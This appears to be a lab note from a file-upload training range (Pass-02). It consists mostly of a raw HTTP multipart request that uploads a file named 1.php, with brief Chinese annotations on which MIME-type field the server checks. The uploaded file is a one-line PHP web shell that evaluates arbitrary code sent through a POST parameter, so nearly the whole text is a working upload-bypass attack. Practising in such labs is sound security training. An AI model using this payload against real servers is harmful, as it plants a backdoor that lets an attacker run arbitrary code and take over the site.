 POST /Pass-02/index.php HTTP/1.1
Host: 192.168.86.137:4000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3835.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------364484413140884355731211334006
Content-Length: 389
Origin: http://192.168.86.137:4000
Connection: close
Referer: http://192.168.86.137:4000/Pass-02/index.php
Upgrade-Insecure-Requests: 1
这里的MIME-Type是给出服务器表单的
开始和结束位置，不是验证文件类型的，
所以不做修改
这里才是验证文件类型的
-----------------------------364484413140884355731211334006
Content-Disposition: form-data; name="upload_file"; filename="1.php
Content-Type: application/octet-stream
<?php @eval($_POST['caidao']);?>
-----------------------------364484413140884355731211334006
开始和结束的位置
Content-Disposition: form-data; name="submit"
上传
-----------------------------364484413140884355731211334006--